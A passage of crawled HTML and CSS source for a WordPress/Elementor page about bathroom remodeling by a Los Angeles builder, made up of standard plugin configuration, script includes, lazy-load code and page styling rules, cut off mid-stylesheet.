Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/gwpservicesinc.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/gwpservicesinc.com\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/gwpservicesinc.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"c35df47c2a"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1431,"title":"Bathroom%20Remodel%20in%20Los%20Angeles%20%7C%20GWP%20Builders%20Inc","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://gwpservicesinc.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://gwpservicesinc.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://gwpservicesinc.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.0" id="e-sticky-js"></script>
<script src="https://gwpservicesinc.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://gwpservicesinc.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://gwpservicesinc.com/wp-content/plugins/elementor/assets/lib/e-gallery/js/e-gallery.min.js?ver=1.2.0" id="elementor-gallery-js"></script>
<script data-ccm-injected="1" src="https://cdn.trustindex.io/loader.js?ver=1" id="trustindex-loader-js-js" async data-wp-strategy="async"></script>
<script src="https://gwpservicesinc.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://gwpservicesinc.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://gwpservicesinc.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/gwpservicesinc.com\/wp-admin\/admin-ajax.php","nonce":"bc244d7d57","urls":{"assets":"https:\/\/gwpservicesinc.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/gwpservicesinc.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/gwpservicesinc.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://gwpservicesinc.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://gwpservicesinc.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://gwpservicesinc.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768657178 -->

--- FILE ---
content_type: text/css
request_url: https://gwpservicesinc.com/wp-content/uploads/elementor/css/post-1431.css?ver=1768513394
body_size: 4674
content:
.elementor-1431 .elementor-element.elementor-element-b003747:not(.elementor-motion-effects-element-type-background), .elementor-1431 .elementor-element.elementor-element-b003747 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://gwpservicesinc.com/wp-content/uploads/2025/01/9L0OJ-m_SjmPRfzK59tdXQ.webp");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-1431 .elementor-element.elementor-element-b003747 > .elementor-background-overlay{background-color:#000000;opacity:0.69;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1431 .elementor-element.elementor-element-b003747 > .elementor-container{min-height:400px;}.elementor-1431 .elementor-element.elementor-element-b003747{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:90px 90px 90px 90px;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-1431 .elementor-element.elementor-element-93576e8 .elementor-icon-box-wrapper{align-items:center;gap:15px;}.elementor-1431 .elementor-element.elementor-element-93576e8 .elementor-icon-box-title{margin-block-end:0px;}.elementor-1431 .elementor-element.elementor-element-93576e8 .elementor-icon{font-size:20px;}.elementor-1431 .elementor-element.elementor-element-93576e8 .elementor-icon-box-title, .elementor-1431 .elementor-element.elementor-element-93576e8 .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-size:20px;font-weight:700;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-1431 .elementor-element.elementor-element-de1b185 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1431 .elementor-element.elementor-element-de1b185{text-align:start;}.elementor-1431 .elementor-element.elementor-element-de1b185 .elementor-heading-title{font-family:"DM Sans", Sans-serif;font-size:55px;font-weight:900;}.elementor-1431 .elementor-element.elementor-element-3d469e0{margin-top:25px;margin-bottom:25px;}.elementor-bc-flex-widget .elementor-1431 .elementor-element.elementor-element-fa11a83.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1431 .elementor-element.elementor-element-fa11a83.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1431 .elementor-element.elementor-element-9c208eb > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1431 .elementor-element.elementor-element-9c208eb{text-align:start;}.elementor-1431 .elementor-element.elementor-element-9c208eb .elementor-heading-title{font-family:"DM Sans", Sans-serif;font-size:30px;font-weight:800;color:var( --e-global-color-secondary );}.elementor-1431 .elementor-element.elementor-element-c6df534 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1431 .elementor-element.elementor-element-c6df534{text-align:start;}.elementor-1431 .elementor-element.elementor-element-c6df534 .elementor-heading-title{font-family:"DM Sans", Sans-serif;font-size:22px;font-weight:600;color:var( --e-global-color-secondary );}.elementor-1431 .elementor-element.elementor-element-e8d5296 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1431 .elementor-element.elementor-element-e8d5296{text-align:start;}.elementor-1431 .elementor-element.elementor-element-e8d5296 .elementor-heading-title{font-family:"DM Sans", Sans-serif;font-size:30px;font-weight:600;color:var( --e-global-color-secondary );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1431 .elementor-element.elementor-element-f6b851b > .elementor-widget-container{padding:0px 35px 0px 0px;}.elementor-1431 .elementor-element.elementor-element-f6b851b{text-align:start;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:2em;letter-spacing:1.2px;color:var( --e-global-color-secondary );}.elementor-1431 .elementor-element.elementor-element-958cef1 > .elementor-element-populated, .elementor-1431 .elementor-element.elementor-element-958cef1 > .elementor-element-populated > .elementor-background-overlay, .elementor-1431 .elementor-element.elementor-element-958cef1 > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-1431 .elementor-element.elementor-element-958cef1 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1431 .elementor-element.elementor-element-b85fa91{width:var( --container-widget-width, 88.423% );max-width:88.423%;--container-widget-width:88.423%;--container-widget-flex-grow:0;color:#FFFFFF;}.elementor-1431 .elementor-element.elementor-element-b85fa91 > .elementor-widget-container{background-color:#295287;margin:0px 0px 0px 0px;padding:15px 15px 15px 15px;}.elementor-1431 .elementor-element.elementor-element-5c3b529 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1431 .elementor-element.elementor-element-5c3b529 .elementor-icon-box-wrapper{align-items:center;text-align:start;gap:10px;}.elementor-1431 .elementor-element.elementor-element-5c3b529 .elementor-icon-box-title{margin-block-end:10px;color:var( --e-global-color-secondary );}.elementor-1431 .elementor-element.elementor-element-5c3b529.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-accent );}.elementor-1431 .elementor-element.elementor-element-5c3b529.elementor-view-framed .elementor-icon, .elementor-1431 .elementor-element.elementor-element-5c3b529.elementor-view-default .elementor-icon{fill:var( --e-global-color-accent );color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-1431 .elementor-element.elementor-element-5c3b529 .elementor-icon{font-size:30px;}.elementor-1431 .elementor-element.elementor-element-5c3b529 .elementor-icon-box-title, .elementor-1431 .elementor-element.elementor-element-5c3b529 .elementor-icon-box-title a{font-family:"DM Sans", Sans-serif;font-size:20px;font-weight:600;}.elementor-1431 .elementor-element.elementor-element-5c3b529 .elementor-icon-box-description{color:var( --e-global-color-secondary );}.elementor-1431 .elementor-element.elementor-element-47dda8e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1431 .elementor-element.elementor-element-47dda8e .elementor-icon-box-wrapper{align-items:center;text-align:start;gap:10px;}.elementor-1431 .elementor-element.elementor-element-47dda8e .elementor-icon-box-title{margin-block-end:10px;color:var( --e-global-color-secondary );}.elementor-1431 .elementor-element.elementor-element-47dda8e.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-accent );}.elementor-1431 .elementor-element.elementor-element-47dda8e.elementor-view-framed .elementor-icon, .elementor-1431 .elementor-element.elementor-element-47dda8e.elementor-view-default .elementor-icon{fill:var( --e-global-color-accent );color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-1431 .elementor-element.elementor-element-47dda8e .elementor-icon{font-size:30px;}.elementor-1431 .elementor-element.elementor-element-47dda8e .elementor-icon-box-title, .elementor-1431 .elementor-element.elementor-element-47dda8e .elementor-icon-box-title a{font-family:"DM Sans", Sans-serif;font-size:20px;font-weight:600;}.elementor-1431 .elementor-element.elementor-element-47dda8e .elementor-icon-box-description{color:var( --e-global-color-secondary );}.elementor-1431 .elementor-element.elementor-element-4e89baa > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1431 .elementor-element.elementor-element-4e89baa .elementor-icon-box-wrapper{align-items:center;text-align:start;gap:10px;}.elementor-1431 .elementor-element.elementor-element-4e89baa .elementor-icon-box-title{margin-block-end:10px;color:var( --e-global-color-secondary );}.elementor-1431 .elementor-element.elementor-element-4e89baa.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-accent );}.elementor-1431 .elementor-element.elementor-element-4e89baa.elementor-view-framed .elementor-icon, .elementor-1431 .elementor-element.elementor-element-4e89baa.elementor-view-default .elementor-icon{fill:var( --e-global-color-accent );color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-1431 .elementor-element.elementor-element-4e89baa .elementor-icon{font-size:30px;}.elementor-1431 .elementor-element.elementor-element-4e89baa .elementor-icon-box-title, .elementor-1431 .elementor-element.elementor-element-4e89baa .elementor-icon-box-title a{font-family:"DM Sans", Sans-serif;font-size:20px;font-weight:600;}.elementor-1431 .elementor-element.elementor-element-4e89baa .elementor-icon-box-description{color:var( --e-global-color-secondary );}.elementor-1431 .elementor-element.elementor-element-e33719e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1431 .elementor-element.elementor-element-e33719e .elementor-icon-box-wrapper{align-items:center;text-align:start;gap:10px;}.elementor-1431 .elementor-element.elementor-element-e33719e .elementor-icon-box-title{margin-block-end:10px;color:var( --e-global-color-secondary );}.elementor-1431 .elementor-element.elementor-element-e33719e.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-accent );}.elementor-1431 .elementor-element.elementor-element-e33719e.elementor-view-framed .elementor-icon, .elementor-1431 .elementor-element.elementor-element-e33719e.elementor-view-default .elementor-icon{fill:var( --e-global-color-accent );color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-1431 .elementor-element.elementor-element-e33719e .elementor-icon{font-size:30px;}.elementor-1431 .elementor-element.elementor-element-e33719e .elementor-icon-box-title, .elementor-1431 .elementor-element.elementor-element-e33719e .elementor-icon-box-title a{font-family:"DM Sans", Sans-serif;font-size:20px;font-weight:600;}.elementor-1431 .elementor-element.elementor-element-e33719e .elementor-icon-box-description{color:var( --e-global-color-secondary );}.elementor-1431 .elementor-element.elementor-element-dda386c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1431 .elementor-element.elementor-element-dda386c .elementor-icon-box-wrapper{align-items:center;text-align:start;gap:10px;}.elementor-1431 .elementor-element.elementor-element-dda386c .elementor-icon-box-title{margin-block-end:10px;color:var( --e-global-color-secondary );}.elementor-1431 .elementor-element.elementor-element-dda386c.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-accent );}.elementor-1431 .elementor-element.elementor-element-dda386c.elementor-view-framed .elementor-icon, .elementor-1431 .elementor-element.elementor-element-dda386c.elementor-view-default .elementor-icon{fill:var( --e-global-color-accent );color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-1431 .elementor-element.elementor-element-dda386c .elementor-icon{font-size:30px;}.elementor-1431 .elementor-element.elementor-element-dda386c .elementor-icon-box-title, .elementor-1431 .elementor-element.elementor-element-dda386c .elementor-icon-box-title a{font-family:"DM Sans", Sans-serif;font-size:20px;font-weight:600;}.elementor-1431 .elementor-element.elementor-element-dda386c .elementor-icon-box-description{color:var( --e-global-color-secondary );}.elementor-1431 .elementor-element.elementor-element-6415b67{margin-top:20px;margin-bottom:20px;}.elementor-1431 .elementor-element.elementor-element-a2930a8:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1431 .elementor-element.elementor-element-a2930a8 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#295287;}.elementor-1431 .elementor-element.elementor-element-a2930a8 > .elementor-element-populated, .elementor-1431 .elementor-element.elementor-element-a2930a8 > .elementor-element-populated > .elementor-background-overlay, .elementor-1431 .elementor-element.elementor-element-a2930a8 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-1431 .elementor-element.elementor-element-a2930a8 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:20px 0px 20px 0px;}.elementor-1431 .elementor-element.elementor-element-a2930a8 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1431 .elementor-element.elementor-element-982f12b{text-align:center;}.elementor-1431 .elementor-element.elementor-element-982f12b .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-1431 .elementor-element.elementor-element-4047eea:not(.elementor-motion-effects-element-type-background), .elementor-1431 .elementor-element.elementor-element-4047eea > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://gwpservicesinc.com/wp-content/uploads/2025/01/qfuVw1S5TXmBLMo5GgJmNQ.jpeg");}.elementor-1431 .elementor-element.elementor-element-4047eea > .elementor-background-overlay{background-color:#000000;opacity:0.66;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1431 .elementor-element.elementor-element-4047eea{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:30px 0px 30px 0px;}.elementor-1431 .elementor-element.elementor-element-d9f0173{text-align:center;}.elementor-1431 .elementor-element.elementor-element-d9f0173 .elementor-heading-title{font-family:"DM Sans", Sans-serif;font-weight:900;color:var( --e-global-color-primary );}.elementor-1431 .elementor-element.elementor-element-81ff4d2 > .elementor-widget-container{margin:30px 0px 30px 0px;padding:0px 0px 0px 0px;}.elementor-1431 .elementor-element.elementor-element-81ff4d2{text-align:center;color:var( --e-global-color-primary );}.elementor-1431 .elementor-element.elementor-element-dacf78c:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1431 .elementor-element.elementor-element-dacf78c > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-1431 .elementor-element.elementor-element-dacf78c > .elementor-element-populated, .elementor-1431 .elementor-element.elementor-element-dacf78c > .elementor-element-populated > .elementor-background-overlay, .elementor-1431 .elementor-element.elementor-element-dacf78c > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-1431 .elementor-element.elementor-element-dacf78c > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 10px 0px 0px;--e-column-margin-right:10px;--e-column-margin-left:0px;}.elementor-1431 .elementor-element.elementor-element-dacf78c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1431 .elementor-element.elementor-element-e0a8e5a .elementor-icon-box-wrapper{gap:15px;}.elementor-1431 .elementor-element.elementor-element-e0a8e5a.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-accent );}.elementor-1431 .elementor-element.elementor-element-e0a8e5a.elementor-view-framed .elementor-icon, .elementor-1431 .elementor-element.elementor-element-e0a8e5a.elementor-view-default .elementor-icon{fill:var( --e-global-color-accent );color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-1431 .elementor-element.elementor-element-e0a8e5a .elementor-icon-box-title, .elementor-1431 .elementor-element.elementor-element-e0a8e5a .elementor-icon-box-title a{font-family:"DM Sans", Sans-serif;font-size:20px;font-weight:600;}.elementor-1431 .elementor-element.elementor-element-e0a8e5a .elementor-icon-box-title{color:var( --e-global-color-1a08b78 );}.elementor-1431 .elementor-element.elementor-element-e0a8e5a .elementor-icon-box-description{color:var( --e-global-color-secondary );}.elementor-1431 .elementor-element.elementor-element-654b185:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1431 .elementor-element.elementor-element-654b185 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-1431 .elementor-element.elementor-element-654b185 > .elementor-element-populated, .elementor-1431 .elementor-element.elementor-element-654b185 > .elementor-element-populated > .elementor-background-overlay, .elementor-1431 .elementor-element.elementor-element-654b185 > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-1431 .elementor-element.elementor-element-654b185 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 10px 0px 0px;--e-column-margin-right:10px;--e-column-margin-left:0px;}.elementor-1431 .elementor-element.elementor-element-654b185 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1431 .elementor-element.elementor-element-3774b0a .elementor-icon-box-wrapper{gap:15px;}.elementor-1431 .elementor-element.elementor-element-3774b0a.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-accent );}.elementor-1431 .elementor-element.elementor-element-3774b0a.elementor-view-framed .elementor-icon, .elementor-1431 .elementor-element.elementor-element-3774b0a.elementor-view-default .elementor-icon{fill:var( --e-global-color-accent );color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-1431 .elementor-element.elementor-element-3774b0a .elementor-icon-box-title, .elementor-1431 .elementor-element.elementor-element-3774b0a .elementor-icon-box-title a{font-family:"DM Sans", Sans-serif;font-size:20px;font-weight:600;}.elementor-1431 .elementor-element.elementor-element-3774b0a .elementor-icon-box-title{color:var( --e-global-color-1a08b78 );}.elementor-1431 .elementor-element.elementor-element-3774b0a .elementor-icon-box-description{color:var( --e-global-color-secondary );}.elementor-1431 .elementor-element.elementor-element-355bcc4:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1431 .elementor-element.elementor-element-355bcc4 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-1431 .elementor-element.elementor-element-355bcc4 > .elementor-element-populated, .elementor-1431 .elementor-element.elementor-element-355bcc4 > .elementor-element-populated > .elementor-background-overlay, .elementor-1431 .elementor-element.elementor-element-355bcc4 > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-1431 .elementor-element.elementor-element-355bcc4 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 10px 0px 0px;--e-column-margin-right:10px;--e-column-margin-left:0px;}.elementor-1431 .elementor-element.elementor-element-355bcc4 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1431 .elementor-element.elementor-element-8a05f59 .elementor-icon-box-wrapper{gap:15px;}.elementor-1431 .elementor-element.elementor-element-8a05f59.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-accent );}.elementor-1431 .elementor-element.elementor-element-8a05f59.elementor-view-framed .elementor-icon, .elementor-1431 .elementor-element.elementor-element-8a05f59.elementor-view-default .elementor-icon{fill:var( --e-global-color-accent );color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-1431 .elementor-element.elementor-element-8a05f59 .elementor-icon-box-title, .elementor-1431 .elementor-element.elementor-element-8a05f59 .elementor-icon-box-title a{font-family:"DM Sans", Sans-serif;font-size:20px;font-weight:600;}.elementor-1431 .elementor-element.elementor-element-8a05f59 .elementor-icon-box-title{color:var( --e-global-color-1a08b78 );}.elementor-1431 .elementor-element.elementor-element-8a05f59 .elementor-icon-box-description{color:var( --e-global-color-secondary );}.elementor-1431 .elementor-element.elementor-element-f6c3da3{margin-top:20px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1431 .elementor-element.elementor-element-af8ace8:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1431 .elementor-element.elementor-element-af8ace8 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-1431 .elementor-element.elementor-element-af8ace8 > .elementor-element-populated, .elementor-1431 .elementor-element.elementor-element-af8ace8 > .elementor-element-populated > .elementor-background-overlay, .elementor-1431 .elementor-element.elementor-element-af8ace8 > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-1431 .elementor-element.elementor-element-af8ace8 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 10px 0px 0px;--e-column-margin-right:10px;--e-column-margin-left:0px;}.elementor-1431 .elementor-element.elementor-element-af8ace8 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1431 .elementor-element.elementor-element-daa4c51 > .elementor-widget-container{margin:10px 10px 10px 10px;padding:0px 0px 0px 0px;}.elementor-1431 .elementor-element.elementor-element-daa4c51 .elementor-icon-box-wrapper{gap:15px;}.elementor-1431 .elementor-element.elementor-element-daa4c51.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-accent );}.elementor-1431 .elementor-element.elementor-element-daa4c51.elementor-view-framed .elementor-icon, .elementor-1431 .elementor-element.elementor-element-daa4c51.elementor-view-default .elementor-icon{fill:var( --e-global-color-accent );color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-1431 .elementor-element.elementor-element-daa4c51 .elementor-icon-box-title, .elementor-1431 .elementor-element.elementor-element-daa4c51 .elementor-icon-box-title a{font-family:"DM Sans", Sans-serif;font-size:20px;font-weight:600;}.elementor-1431 .elementor-element.elementor-element-daa4c51 .elementor-icon-box-title{color:var( --e-global-color-1a08b78 );}.elementor-1431 .elementor-element.elementor-element-daa4c51 .elementor-icon-box-description{color:var( --e-global-color-secondary );}.elementor-1431 